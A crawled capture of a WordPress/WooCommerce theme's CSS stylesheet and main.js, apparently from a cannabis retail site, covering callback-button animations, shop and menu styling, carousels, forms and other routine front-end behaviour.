  height: 70px;
  cursor: pointer;
 
  z-index: 9;
}
#callme #callmeMain {
  -moz-border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  border-radius: 50% !important;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #198754;
  width: 70px;
  height: 70px;
   -webkit-animation: zcwmini2 1.5s 0s ease-out infinite; 
  -moz-animation: zcwmini2 1.5s 0s ease-out infinite;
   animation: zcwmini2 1.5s 0s ease-out infinite; 
}
#callme #callmeMain:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(https://ss.zadarma.com/callbackWidget/images/mini.png);
  background-repeat: no-repeat;
  background-position: center center;
   -webkit-animation: zcwphone2 1.5s linear infinite; 
  -moz-animation: zcwphone2 1.5s linear infinite;
   animation: zcwphone2 1.5s linear infinite; 
}
@-webkit-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-webkit-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
.menu-main-manu-container ul li a {
    display: block;
    padding: 8px 15px;
    font-size: 15px;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    line-height: 18px;
    color: #fff;
}
.hasSub:hover ul.sub-menu {
    display: block;
    position: absolute;
}
ul.sub-menu {
    display: none;
    position: relative;
    background: #ffffff;
    padding: 20px 0 24px;
    width: 230px;
    -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    border-bottom: 3px solid #00400d;
}
ul.sub-menu li a{
	padding: 10px 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    line-height: 18px;
    position: relative;
    color: #000000;
    font-size: 14px;
    font-weight: 400;
}
ul.sub-menu> li > a:hover {
    color: #fff;
    background-color: #00400d;
}
h3.widget-title {
    font-weight: 700;
    font-size: 22px;
    line-height: 1;
    position: relative;
    font-family: "Josefin Slab", serif;
}
.wp-block-search__input {
    border: 1px solid #949494 !important;
    flex-grow: 1;
    margin-left: 0;
    margin-right: 0;
    padding: 1px 28px 0px 1px;
    text-decoration: unset!important;
}
.widget-list form button {
    height: 34px;
    line-height: 30px;
    padding: 0px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background: #000000;
    border: 0;
    border-radius: 0;
}

span.woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: 600;
    margin-right: 5px;
    color: #000;
}

.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    padding: 8px;
    border: 2px solid;
    color: #000;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    line-height: 3;
}
td.value {
    width: 100%;
    float: left;
}
th.label {
     width: 100%;
    float: left;
}
.woocommerce .star-rating span::before {
    content: "SSSSS";
    top: 0;
    position: absolute;
    left: 0;
    color: #00400d;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    font-size: 14px;
    text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #00400d;
    color: #ffffff;
    z-index: 2;
    border-bottom-color: #fff;
    font-family: 'Poppins';
    padding: 0px 60px;
    font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background-color: #000000;
    color: #ffffff !IMPORTANT;
    display: inline-block;
     font-family: 'Poppins';
    position: relative;
    z-index: 0;
    border-radius: 0px 0px 0 0;
    margin: 0 -5px;
    padding: 0 60px;
        font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
}
li#tab-title-additional_information {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 0px solid #d3ced2;
    z-index: 1;
}
button.single_add_to_cart_button.button.alt {
    background: #000000;
    color: #ffffff;
    border-radius: 0%;
    padding: 12px 30px;
    font-size: 18px;
    text-transform: uppercase;
}
.product-item {
    border: 1px solid #ccc;
    margin-top: 15px;
}
.woocommerce .quantity .qty {
    width: 4.631em !important;
    text-align: center;
    height: 42px !important;
    border: 1px solid !important;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 5px;
    border: 2px solid#000;
}
.breadcrumbs-area .breadcrumb-content .title-3 {
       font-family: revert;
    font-size: 30px;
    font-weight: 700;
    color: #fff;
    padding-top: 25px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;  
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 1;
    font-size: 1em;
    font-weight: 400;
    padding: 0.5em;
    min-width: 1em;
    display: block;
       background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link) {
    padding: 0 1em;
    background: #000;
    color: #fff;
}
section.xs-contact-section-v2 {
    padding: 40px 0px;
}
.is-large.wc-block-cart .wc-block-cart-items th {
    padding: 0.25rem 16px 0.25rem 0;
    white-space: nowrap;
    font-size: 15px;
}
.is-large.wc-block-cart .wc-block-cart__totals-title{
     font-size: 15px;
}

section.related.products {
    padding: 60px 0px;
}
section.related.products h2 {
    font-size: 36px;
    font-family: "Josefin Slab", serif;
    font-weight: 700;
    margin-bottom: 0px;
    text-align: center;
    padding-bottom: 25px;
    text-transform: uppercase;
}
.dgwt-wcas-search-icon {
    width: 29px;
    height: auto;
    cursor: pointer;
    background: #fff;
    padding: 5px 2px 7px 5px;
    border-radius: 100px;
}
.woocommerce .woocommerce-result-count {
    margin: 0;
    position: absolute;
    width: 50%;
}
.woocommerce .woocommerce-ordering {
    margin: 0 0 1em;
    text-align: end;
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-top: 50px;
}
.product-item {
    height: 359px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 0px 10px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #fff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: 500;
    outline: none;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:focus {
    background: rgba(255, 255, 255, 0);
    color: #fff;
    font-weight: 500;
    text-decoration: none;
    border-color: #fff;
}
div#mega-toggle-block-1 {
    background: #00400d;
}
@media only screen and (max-width: 768px) {
  .header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn i {
    font-size: 18px;
    line-height: 1;
    color: #00400d !important;
}
	.header-right-area.main-nav > ul > li.sidemenu-wrap {
    margin-right: 5px !important;
}
	ul.mobile-menu li a {
    color: #000 !important;
}
	.header-right-area.main-nav > ul > li > a > i {
    font-size: 18px;
    line-height: 1;
    color: #00400d;
}
	.container-fluid .col-custom {
    padding-left: 15px !important;
}
	.header-sticky.sticky {
    -webkit-animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    left: 0;
    position: fixed;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    right: 0;
    top: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    z-index: 99;
}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
}
	nav.main-nav {
    display: none;
}
	.header-right-area.main-nav > ul > li.minicart-wrap {
    margin-right: 14px !important;
}
	.product-item {
    height: 400px !important;
}
}
@media only screen and (max-width: 768px){
#mega-menu-wrap-primary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-primary-menu {
    right: 0;
    top: 0;
    padding: 20px 0 0 15px;
}}



--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/themes/weenards/assets/js/main.js
body_size: 2827
content:
(function ($) {
	"use strict";
	/*----------------------------------------
	   Sticky Menu Activation
	---------------------------------*/
	$(window).on('scroll', function () {
		if ($(this).scrollTop() > 300) {
			$('.header-sticky').addClass('sticky');
		} else {
			$('.header-sticky').removeClass('sticky');
		}
	});
	/*----------------------------------------
		Off Canvas
	-------------------------------------------*/
	$(".off-canvas-btn").on('click', function () {
		$("body").addClass('fix');
		$(".off-canvas-wrapper").addClass('open');
	});

	$(".btn-close-off-canvas,.off-canvas-overlay").on('click', function () {
		$("body").removeClass('fix');
		$(".off-canvas-wrapper").removeClass('open');
	});

	/*----------------------------------------
		Off Canvas Menu
	-------------------------------------------*/
	$(".off-canvas-menu-btn").on('click', function () {
		$("body").addClass('fix');
		$(".off-canvas-menu-wrapper").addClass('open');
	});

	$(".btn-close-off-canvas,.off-canvas-overlay").on('click', function () {
		$("body").removeClass('fix');
		$(".off-canvas-menu-wrapper").removeClass('open');
	});
	/*----------------------------------------*/
	/*  Cart Plus Minus Button
	/*----------------------------------------*/
	$('.cart-plus-minus').append(
		'<div class="dec qtybutton"><i class="fa fa-minus"></i></div><div class="inc qtybutton"><i class="fa fa-plus"></i></div>'
	);
	$('.qtybutton').on('click', function () {
		var $button = $(this);
		var oldValue = $button.parent().find('input').val();
		if ($button.hasClass('inc')) {
			var newVal = parseFloat(oldValue) + 1;
		} else {
			// Don't allow decrementing below zero
			if (oldValue > 1) {
				var newVal = parseFloat(oldValue) - 1;
			} else {
				newVal = 1;
			}
		}
		$button.parent().find('input').val(newVal);
	});
	/*----------------------------------------*/
	/* Toggle Function Active
	/*----------------------------------------*/
	// showlogin toggle
	$('#showlogin').on('click', function () {
		$('#checkout-login').slideToggle(900);
	});
	// showlogin toggle
	$('#showcoupon').on('click', function () {
		$('#checkout_coupon').slideToggle(900);
	});
	// showlogin toggle
	$('#cbox').on('click', function () {
		$('#cbox-info').slideToggle(900);
	});

	// Ship box toggle
	$('#ship-box').on('click', function () {
		$('#ship-box-info').slideToggle(1000);
	});
	/*----------------------------------------
		Responsive Mobile Menu
	------------------------------------------*/
	//Variables
	var $offCanvasNav = $('.mobile-menu'),
	$offCanvasNavSubMenu = $offCanvasNav.find('.dropdown');
	//Add Toggle Button With Off Canvas Sub Menu
	$offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"><i></i></span>');
	//Close Off Canvas Sub Menu
	$offCanvasNavSubMenu.slideUp();
	//Category Sub Menu Toggle
	$offCanvasNav.on('click', 'li a, li .menu-expand', function(e) {
	var $this = $(this);
	if ( ($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand')) ) {
		e.preventDefault();
		if ($this.siblings('ul:visible').length){
			$this.parent('li').removeClass('active');
			$this.siblings('ul').slideUp();
		} else {
			$this.parent('li').addClass('active');
			$this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
			$this.closest('li').siblings('li').find('ul:visible').slideUp();
			$this.siblings('ul').slideDown();
		}
	}
	});

	/*----------------------------------------
		Swiper Slider Activation Js
	------------------------------------------*/
	// Home 01 Slider
	var intro11Slider = new Swiper('.intro11-slider', {
        loop: true,
        speed: 400,
		slidesPerView: 1,
        spaceBetween: 10,
		effect: 'fade',
        navigation: {
            nextEl: '.home1-slider-next',
            prevEl: '.home1-slider-prev',
		},
		pagination: {
			el: '.swiper-pagination',
			type: 'bullets',
			clickable: 'true',
		},
		//autoplay: {},
	});
	// Product Carousel
	var intro11Slider = new Swiper('.product-slider', {
		slidesPerView: 1,
		spaceBetween: 10,
		pagination: {
			el: '.swiper-pagination',
			type: 'bullets',
			clickable: 'true',
		},
		//autoplay: {},
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 1,
			  spaceBetween: 10
			},
			// when window width is >= 480px
			480: {
			  slidesPerView: 2,
			  spaceBetween: 10
			},
			// when window width is >= 767px
			768: {
			  slidesPerView: 3,
			  spaceBetween: 10
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 4,
				spaceBetween: 10
			  },
		  }
	});
	// item Carousel 2
	var intro11Slider = new Swiper('.item-carousel-2', {
		slidesPerView: 1,
		autoHeight: true,
		pagination: {
			el: '.swiper-pagination',
			type: 'bullets',
			clickable: 'true',
		},
		//autoplay: {},
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 480px
			480: {
			  slidesPerView: 1,
			},
			// when window width is >= 575px
			575: {
			  slidesPerView: 2,
			},
			// when window width is >= 767px
			767: {
			  slidesPerView: 2,
			},
			// when window width is >= 991px
			991: {
				slidesPerView: 2,
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 3,
			  },
		  }
	});
	// Brand Logo Carousel
	var intro11Slider = new Swiper('.brand-logo-carousel', {
		loop: true,
        speed: 800,
		slidesPerView: 1,
        spaceBetween: 10,
		effect: 'slide',
        navigation: {
            nextEl: '.home1-slider-next',
            prevEl: '.home1-slider-prev',
		},
		//autoplay: {},
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 2,
			},
			// when window width is >= 480px
			480: {
			  slidesPerView: 2,
			},
			// when window width is >= 575px
			575: {
			  slidesPerView: 3,
			},
			// when window width is >= 767px
			767: {
			  slidesPerView: 4,
			},
			// when window width is >= 991px
			991: {
				slidesPerView: 4,
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 5,
			  },
		  }
	});
	// Testimonial Carousel
	var intro11Slider = new Swiper('.testimonial-carousel', {
        loop: true,
        speed: 800,
		slidesPerView: 2,
        spaceBetween: 10,
		effect: 'slide',
        navigation: {
            nextEl: '.home1-slider-next',
            prevEl: '.home1-slider-prev',
		},
		//autoplay: {},

	});
	// Latest Post Carousel
	var intro11Slider = new Swiper('.latest-post-carousel', {
        loop: true,
		direction: 'vertical',
		slidesPerView: 3,
		mousewheel: true,
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		//autoplay: {},
		

	});
	// Single product with Thumbnail
	var galleryThumbs = new Swiper('.single-product-thumb', {
		spaceBetween: 10,
		slidesPerView: 4,
		loop: false,
		freeMode: true,
		loopedSlides: 5, //looped slides should be the same
		watchSlidesVisibility: true,
		watchSlidesProgress: true,
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 2,
			},
			// when window width is >= 575px
			575: {
			  slidesPerView: 3,
			},
			// when window width is >= 767px
			767: {
			  slidesPerView: 4,
			},
			// when window width is >= 991px
			991: {
				slidesPerView: 3,
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 4,
			},
		  }
	  });
	var galleryTop = new Swiper('.single-product-img', {
	spaceBetween: 10,
	loop: false,
	loopedSlides: 5, //looped slides should be the same
	navigation: {
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev',
	},
	thumbs: {
		swiper: galleryThumbs,
	},
	});
	/*----------------------------------------*/
	/*  Shop Grid Activation
	/*----------------------------------------*/
	$('.shop_toolbar_btn > button').on('click', function (e) {
	
		e.preventDefault();
		
		$('.shop_toolbar_btn > button').removeClass('active');
		$(this).addClass('active');
		
		var parentsDiv = $('.shop_wrapper');
		var viewMode = $(this).data('role');
		
		
		parentsDiv.removeClass('grid_3 grid_4 grid_5 grid_list').addClass(viewMode);

		if(viewMode == 'grid_3'){
			parentsDiv.children().addClass('col-lg-4 col-md-6 col-sm-6').removeClass('col-lg-3 col-cust-5 col-12');
			
		}

		if(viewMode == 'grid_4'){
			parentsDiv.children().addClass('col-lg-3 col-md-6 col-sm-6').removeClass('col-lg-4 col-cust-5 col-12');
		}
		
		if(viewMode == 'grid_list'){
			parentsDiv.children().addClass('col-12').removeClass('col-lg-3 col-lg-4 col-md-6 col-sm-6 col-cust-5');
		}
			
	});
	/*--------------------------------
	Price Slider Active
	-------------------------------- */
	$( "#slider-range" ).slider({
        range: true,
        min: 0,
        max: 500,
        values: [ 0, 500 ],
        slide: function( event, ui ) {
        $( "#amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
       }
    });
    $( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
       " - $" + $( "#slider-range" ).slider( "values", 1 ) );
	/*----------------------------------------
		Bootstrap 5 Tooltip
	------------------------------------------*/
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/*----------------------------------------*/
	/*  Countdown
	/*----------------------------------------*/
	$('[data-countdown]').each(function() {
		var $this = $(this), finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function(event) {
			$this.html(event.strftime('<div class="single-countdown"><span class="single-countdown_time">%D</span><span class="single-countdown_text">Days</span></div><div class="single-countdown"><span class="single-countdown_time">%H</span><span class="single-countdown_text">Hours</span></div><div class="single-countdown"><span class="single-countdown_time">%M</span><span class="single-countdown_text">Min</span></div><div class="single-countdown"><span class="single-countdown_time">%S</span><span class="single-countdown_text">Sec</span></div>'));
		});
	});
	/*----------------------------------------*/
	/*------ Popup Image
	-------------------------------------------------*/
	$('.popup-gallery').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
		}
	});
	/*---------------------------------
	/* 	MailChimp
    -----------------------------------*/
    $('#mc-form').ajaxChimp({
        language: 'en',
        callback: mailChimpResponse,
        // ADD YOUR MAILCHIMP URL BELOW HERE!
        url: 'http://devitems.us11.list-manage.com/subscribe/post?u=6bbb9b6f5827bd842d9640c82&amp;id=05d85f18ef'
    });
    function mailChimpResponse(resp) {
        if (resp.result === 'success') {
            $('.mailchimp-success').html('' + resp.msg).fadeIn(900);
            $('.mailchimp-error').fadeOut(400);
        } else if (resp.result === 'error') {
            $('.mailchimp-error').html('' + resp.msg).fadeIn(900);
        }
	}
	/*--------------------------
	 Ajax Contact Form JS
	---------------------------*/
	const form = $('#contact-form'),
	formMessages = $('.form-message');

	 $(form).submit(function (e) {
		 e.preventDefault();
		 var formData = form.serialize();
		 $.ajax({
			 type: 'POST',
			 url: form.attr('action'),
			 data: formData
		 }).done(function (response) {
			 // Make sure that the formMessages div has the 'success' class.
			 $(formMessages).removeClass('alert alert-danger');
			 $(formMessages).addClass('alert alert-success fade show');

			 // Set the message text.
			 formMessages.html("<button type='button' class='close' data-dismiss='alert'>&times;</button>");
			 formMessages.append(response);

			 // Clear the form.
			 $('#contact-form input,#contact-form textarea').val('');
		 }).fail(function (data) {
			 // Make sure that the formMessages div has the 'error' class.
			 $(formMessages).removeClass('alert alert-success');
			 $(formMessages).addClass('alert alert-danger fade show');

			 // Set the message text.
			 if (data.responseText !== '') {
				 formMessages.html("<button type='button' class='close' data-dismiss='alert'>&times;</button>");
				 formMessages.append(data.responseText);
			 } else {
				 $(formMessages).text('Oops! An error occurred and your message could not be sent.');
			 }
		 });
	 });
	/*--------------------------------
	/* 	Scroll To Top
	-------------------------------- */
	function scrollToTop() {
		var $scrollUp = $('.scroll-to-top'),
			$lastScrollTop = 0,
			$window = $(window);

		$window.on('scroll', function () {
			var topPos = $(this).scrollTop();
			if (topPos > $lastScrollTop) {
				$scrollUp.removeClass('show');
			} else {
				if ($window.scrollTop() > 200) {
					$scrollUp.addClass('show');
				} else {
					$scrollUp.removeClass('show');
				}
			}
			$lastScrollTop = topPos;
		});

		$scrollUp.on('click', function (evt) {
			$('html, body').animate({
				scrollTop: 0
			}, 600);
			evt.preventDefault();
		});
	}
	scrollToTop();
	/*----------------------------------------*/
	/*  Nice Select
	/*----------------------------------------*/
	$(document).ready(function () {
		$('.nice-select').niceSelect();
	});
	/*----------------------------------------*/
	/*-----  Preloader
	---------------------------------*/
	$(window).on('load', function () {
		$('#preloader').delay(350).fadeOut('slow')
		$('body').delay(350).css({'overflow':'visible'});
	});
    
})(jQuery);

